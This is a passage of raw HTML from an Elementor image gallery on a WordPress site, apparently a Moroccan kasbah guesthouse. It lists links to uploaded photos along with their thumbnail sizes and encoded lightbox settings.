data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050861" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjcwMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA4NjEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050861-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050860-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050860" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY5OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA4NjAtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050860-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050524-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050524" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY5NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA1MjQtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050524-1-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050521-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050521" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY5NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA1MjEtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050521-2-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050520-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050520" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY5NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA1MjAtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050520-1-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050518-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050518" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY5NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA1MTgtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050518-2-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050516-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050516" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY5MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA1MTYtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050516-1-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050513-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050513" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY5MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA1MTMtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050513-1-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1040841-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1040841" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY5MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNDA4NDEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1040841-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010655-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1010655" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY5MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2NTUtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010655-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010635-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1010635" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2MzUtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010635-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010624-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1010624" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2MjQtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010624-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010421-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1010421" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0MjEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010421-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010369-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1010369" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTAzNjktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010369-1-768x337.jpg" data-width="768" data-height="337" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9739-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="Kissane_9739" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvS2lzc2FuZV85NzM5LTItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/Kissane_9739-2-768x1152.jpg" data-width="768" data-height="1152" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5521-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="IMG_5521" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU1MjEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5521-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSC_4859-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="DSC_4859" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDXzQ4NTktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSC_4859-1-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSC_3996-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="DSC_3996" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDXzM5OTYtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSC_3996-2-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20211028_092111-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20211028_092111" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMTEwMjhfMDkyMTExLTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20211028_092111-1-768x1364.jpg" data-width="768" data-height="1364" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20210411_103224-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20210411_103224" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY4MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMTA0MTFfMTAzMjI0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIyNWU5NjNkYSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20210411_103224-768x980.jpg" data-width="768" data-height="980" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20200217_193058-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20200217_193058" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMDAyMTdfMTkzMDU4LTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20200217_193058-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20200217_193048-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20200217_193048" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMDAyMTdfMTkzMDQ4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIyNWU5NjNkYSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20200217_193048-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20190428_093943-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20190428_093943" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxOTA0MjhfMDkzOTQzLTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20190428_093943-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20190428_093601-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20190428_093601" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxOTA0MjhfMDkzNjAxLTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20190428_093601-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20190428_093514-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20190428_093514" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxOTA0MjhfMDkzNTE0LTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20190428_093514-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20190223_153542-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20190223_153542" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxOTAyMjNfMTUzNTQyLTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20190223_153542-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20181221_105514-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20181221_105514" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxODEyMjFfMTA1NTE0LTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20181221_105514-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20180403_181406-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20180403_181406" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAxODA0MDNfMTgxNDA2LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIyNWU5NjNkYSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20180403_181406-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20180118-WA0126.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="IMG-20180118-WA0126" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTgwMTE4LVdBMDEyNi5qcGciLCJzbGlkZXNob3ciOiIyNWU5NjNkYSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20180118-WA0126-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160609-WA0028-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="IMG-20160609-WA0028" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY2OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTYwNjA5LVdBMDAyOC0yLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160609-WA0028-2-768x1277.jpg" data-width="768" data-height="1277" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160609-WA0025-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="IMG-20160609-WA0025" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY2OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTYwNjA5LVdBMDAyNS0yLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160609-WA0025-2-768x1277.jpg" data-width="768" data-height="1277" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160609-WA0021-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="IMG-20160609-WA0021" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY2NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTYwNjA5LVdBMDAyMS0yLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160609-WA0021-2-768x1277.jpg" data-width="768" data-height="1277" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160609-WA0020-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="IMG-20160609-WA0020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY2NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTYwNjA5LVdBMDAyMC0yLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160609-WA0020-2-768x1277.jpg" data-width="768" data-height="1277" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_20190302_201327_526-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="IMG_20190302_201327_526" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY2NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzIwMTkwMzAyXzIwMTMyN181MjYtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMjVlOTYzZGEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_20190302_201327_526-1-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/FB_IMG_1486323871451-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="FB_IMG_1486323871451" 